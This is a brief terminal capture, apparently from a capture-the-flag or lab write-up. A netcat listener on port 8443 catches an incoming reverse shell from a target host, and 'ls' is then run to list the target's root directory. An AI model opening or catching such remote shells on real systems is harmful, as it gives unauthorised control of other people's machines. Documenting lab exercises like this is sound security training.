 └─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.4.127.243] from (UNKNOWN) [10.201.35.117] 45436
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt